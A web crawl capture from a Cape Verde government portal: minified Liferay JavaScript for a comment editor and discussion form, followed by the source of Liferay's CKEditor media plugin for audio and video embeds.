"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dHjmBZRL6",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dHjmBZRL6"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__2"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"aght_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"aght_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("aght_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form)});Liferay.provide(window,"aght_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"aght_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_"+editorName];if(editor)editor.destroy();
aght_hideEl(formId)});Liferay.provide(window,"aght_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)aght_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"3404529",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"aght_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("aght_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_";window.randomNamespace="aght_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"aght_scrollIntoView",
function(commentId){document.getElementById("aght_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("aght_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){aght_showStatusMessage({id:"aght_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:messagePosted",function(event){aght_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";aght_showStatusMessage({id:"aght_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"aght_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"aght_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",options),error:function(){aght_showStatusMessage({id:aght_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");aght_showEl(formId)}})});Liferay.provide(window,"aght_showPostReplyEditor",function(index){aght_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_"+
"postReplyForm"+index,{name:"aght_"+"postReplyBody"+index,onChangeMethod:"aght_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});aght_hideEditor("aght_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_"+"editForm"+index);aght_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_"+"discussionMessage"+index)});window.aght_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"aght_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();aght_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_"+"editForm"+index,{contents:contents,name:"aght_"+"editReplyBody"+index,onChangeMethod:"aght_"+index+"EditOnChange"});
aght_hideEditor("aght_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_"+"postReplyForm"+index);aght_hideEl(discussionId)});Liferay.provide(window,"aght_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("aght_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form)});
Liferay.provide(window,"aght_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("aght_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#pwxd .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="pwxdContent")storeTask({"pwxd":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/media/plugin.js?t=J0TJ
body_size: 9718
content:
(function() {

	var STR_DIV = 'div';

	CKEDITOR.plugins.add(
	'media',
	{
		TPL_SCRIPT_PREFIX_USE: 'AUI().use(' +
								'"aui-base", "aui-{dialog}",',

		TPL_SCRIPT_PREFIX_FUNCTION: 'function(A) {',

		TPL_SCRIPT_PREFIX_LOGIC: 'var mediaId = A.guid();' +
								'var mediaDivNode = A.one(".ck{dialog}-no-id");' +
								'mediaDivNode.attr("id", mediaId);' +
								'mediaDivNode.removeClass("ck{dialog}-no-id");',

		TPL_SCRIPT_PREFIX_CONFIG: 'var mediaConfig = {',

		TPL_SCRIPT_SUFFIX_CONFIG: '};',

		TPL_SCRIPT_SUFFIX_RENDER: 'new A.{mediaAUI}(mediaConfig).render();',

		TPL_SCRIPT_SUFFIX_END: '}' +
								');',

		init: function(editor) {
			var instance = this;

			CKEDITOR.dialog.add('audio', instance.path + 'dialogs/audio.js');
			CKEDITOR.dialog.add('video', instance.path + 'dialogs/video.js');

			editor.addCommand('Audio', new CKEDITOR.dialogCommand('audio'));
			editor.addCommand('Video', new CKEDITOR.dialogCommand('video'));

			editor.ui.addButton(
				'Audio',
				{
					command: 'Audio',
					icon: instance.path + 'icons/icon_audio.png',
					label: 'Áudio'
				}
			);

			editor.ui.addButton(
				'Video',
				{
					command: 'Video',
					icon: instance.path + 'icons/icon_video.png',
					label: 'Vídeo'
				}
			);

			if (editor.addMenuItems) {
				editor.addMenuItems(
					{
						audio: {
							command: 'Audio',
							group: 'flash',
							label: 'Editar\x20áudio'
						},
						video: {
							command: 'Video',
							group: 'flash',
							label: 'Editar\x20Vídeo'
						}
					}
				);
			}

			editor.on(
				'doubleclick',
				function(event) {
					var element = event.data.element;

					var type;

					if (instance.isElementType(element, 'audio')) {
						type = 'audio';
					}
					else if (instance.isElementType(element, 'video')) {
						type = 'video';
					}

					if (type) {
						event.data.dialog = type;
					}
				}
			);

			if (editor.contextMenu) {
				editor.contextMenu.addListener(
					function(element, selection) {
						var value = {};

						if (!element.isReadOnly()) {
							var type;

							if (instance.isElementType(element, 'audio')) {
								type = 'audio';
							}
							else if (instance.isElementType(element, 'video')) {
								type = 'video';
							}

							if (type) {
								value[type] = CKEDITOR.TRISTATE_OFF;
							}
						}

						return value;
					}
				);
			}

			editor.lang.fakeobjects.audio = 'Áudio';
			editor.lang.fakeobjects.video = 'Vídeo';
		},

		afterInit: function(editor) {
			var dataProcessor = editor.dataProcessor;

			var	dataFilter = dataProcessor && dataProcessor.dataFilter;
			var	htmlFilter = dataProcessor && dataProcessor.htmlFilter;

			if (dataFilter) {
				dataFilter.addRules(
					{
						elements: {
							'div': function(realElement) {
								var attributeClass = realElement.attributes['class'];

								var fakeElement;

								var mediaPlugin = editor.plugins.media;

								var audio = mediaPlugin.hasClass(attributeClass, 'liferayckeaudio');
								var video = mediaPlugin.hasClass(attributeClass, 'liferayckevideo');

								if (video || audio) {
									var realChild = realElement.children && realElement.children[0];

									if (realChild &&
										(mediaPlugin.hasClass(realChild.attributes['class'], 'ckvideo-no-id') ||
										mediaPlugin.hasClass(realChild.attributes['class'], 'ckaudio-no-id')) &&
										realChild.children && realChild.children.length) {

										realChild.children[0].value = '';
									}

									var cssClass = 'liferay_cke_audio';
									var element = 'audio';

									if (video) {
										cssClass = 'liferay_cke_video';
										element = 'video';
									}

									fakeElement = editor.createFakeParserElement(realElement, cssClass, element, false);

									if (video) {
										var attributes = realElement.attributes;
										var fakeStyle = fakeElement.attributes.style || '';

										var height = attributes['data-height'];
										var poster = attributes['data-poster'];
										var width = attributes['data-width'];

										if (poster) {
											fakeStyle += 'background-image:url(' + poster + ');';

											fakeElement.attributes.style = fakeStyle;
										}

										if (typeof height != 'undefined') {
											fakeStyle += 'height:' + CKEDITOR.tools.cssLength(height) + ';';

											fakeElement.attributes.style = fakeStyle;
										}

										if (typeof width != 'undefined') {
											fakeStyle += 'width:' + CKEDITOR.tools.cssLength(width) + ';';

											fakeElement.attributes.style = fakeStyle;
										}
									}
								}

								return fakeElement;
							}
						}
					}
				);
			}
			if (htmlFilter) {
				htmlFilter.addRules(
					{
						elements: {
							'div': function(realElement) {
								var attributeClass = realElement.attributes['class'];

								var mediaPlugin = editor.plugins.media;

								if ((mediaPlugin.hasClass(attributeClass, 'ckvideo-no-id') ||
									mediaPlugin.hasClass(attributeClass, 'ckaudio-no-id')) &&
									realElement.children && realElement.children.length) {

									realElement.children[0].value = '';
								}

								return realElement;
							}
						}
					}
				);
			}
		},

		applyMediaScript: function(mediaNode, dialog, configText) {
			var instance = this;

			var dialogReplace = {
				dialog: dialog
			};

			var mediaAUI = 'Audio';

			if (dialog === 'video') {
				mediaAUI = 'Video';
			}

			var scriptUse = new CKEDITOR.template(instance.TPL_SCRIPT_PREFIX_USE);

			var textScriptUse = scriptUse.output(dialogReplace);

			var scriptLogic = new CKEDITOR.template(instance.TPL_SCRIPT_PREFIX_LOGIC);

			var textScriptLogic = scriptLogic.output(dialogReplace);

			var scriptRender = new CKEDITOR.template(instance.TPL_SCRIPT_SUFFIX_RENDER);

			var textScriptRender = scriptRender.output(
					{
						mediaAUI: mediaAUI
					}
			);

			instance.replaceScriptContent(mediaNode, textScriptUse + instance.TPL_SCRIPT_PREFIX_FUNCTION + textScriptLogic + instance.TPL_SCRIPT_PREFIX_CONFIG + configText + instance.TPL_SCRIPT_SUFFIX_CONFIG + textScriptRender + instance.TPL_SCRIPT_SUFFIX_END);
		},

		createDivStructure: function(editor, containerClass, boundingBoxClass) {
			var divNode = editor.document.createElement(STR_DIV);

			divNode.setAttribute('class', containerClass);

			var boundingBoxTmp = editor.document.createElement(STR_DIV);

			boundingBoxTmp.setAttribute('class', boundingBoxClass);

			var scriptTmp = editor.document.createElement('script');

			scriptTmp.setAttribute('type', 'text/javascript');

			divNode.append(boundingBoxTmp);
			divNode.append(scriptTmp);

			return divNode;
		},

		getPlaceholderCss: function() {
			var instance = this;

			return 'img.liferay_cke_audio {' +
				'background: #CCC url(' + CKEDITOR.getUrl(instance.path + 'icons/placeholder_audio.png') + ') no-repeat 50% 50%;' +
				'border: 1px solid #A9A9A9;' +
				'display: block;' +
				'height: 30px;' +
				'width: 100%;' +
			'}' +
			'img.liferay_cke_video {' +
				'background: #CCC url(' + CKEDITOR.getUrl(instance.path + 'icons/placeholder_video.png') + ') no-repeat 50% 50%;' +
				'border: 1px solid #A9A9A9;' +
				'display: block;' +
				'height: 80px;' +
				'width: 80px;' +
			'}';
		},

		hasClass: function(attributeClass, target) {
			return (attributeClass && attributeClass.indexOf(target) != -1);
		},

		isElementType: function(el, type) {
			var instance = this;

			return (el && el.is('img') && el.data('cke-real-element-type') === type);
		},

		onLoad: function() {
			var instance = this;

			if (CKEDITOR.addCss) {
				CKEDITOR.addCss(instance.getPlaceholderCss());
			}
		},

		onOkCallback: function(callerInstance, editor, dialog) {
			var instance = this;

			var extraStyles = {};

			var video = (dialog === 'video');

			var containerCss = 'liferayckeaudio audio-container';
			var nonProcessedClass = 'ckaudio-no-id';

			if (video) {
				containerCss = 'liferayckevideo video-container';
				nonProcessedClass = 'ckvideo-no-id';
			}

			var divNode = instance.createDivStructure(editor, containerCss, nonProcessedClass);

			if (video) {
				callerInstance.commitContent(divNode, extraStyles);
			}
			else {
				callerInstance.commitContent(divNode);
			}

			var fakeClass = 'liferay_cke_audio';

			if (video) {
				fakeClass = 'liferay_cke_video';
			}

			var newFakeImage = editor.createFakeElement(divNode, fakeClass, dialog, false);

			if (video) {
				newFakeImage.setStyles(extraStyles);
			}

			if (callerInstance.fakeImage) {
				newFakeImage.replace(callerInstance.fakeImage);

				editor.getSelection().selectElement(newFakeImage);
			}
			else {
				editor.insertHtml(newFakeImage.getOuterHtml());
			}
		},

		onShowCallback: function(instance, editor, dialog) {
			instance.fakeImage = null;

			var fakeImage = instance.getSelectedElement();

			this.restoreElement(editor, instance, fakeImage, dialog);
		},

		replaceScriptContent: function(divNode, scriptContent) {
			if (divNode.getChildCount() == 2) {
				var scriptTmp = null;

				divNode.getChild(1).remove();

				AUI().use(
					'aui-node',
					function(A) {
						var scriptNode = A.Node.create('<script type="text/javascript">' + scriptContent + '</script>');

						scriptTmp = new CKEDITOR.dom.element(scriptNode.getDOM());

						divNode.append(scriptTmp);
					}
				);
			}
		},

		restoreElement: function(editor, instance, fakeImage, type) {
			var content = null;

			if (fakeImage && fakeImage.data('cke-real-element-type') && fakeImage.data('cke-real-element-type') === type) {
				instance.fakeImage = fakeImage;

				content = editor.restoreRealElement(fakeImage);
			}

			instance.setupContent(content);
		}
	}
);

})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703213
body_size: 29370
content:
/*1550807036000*/
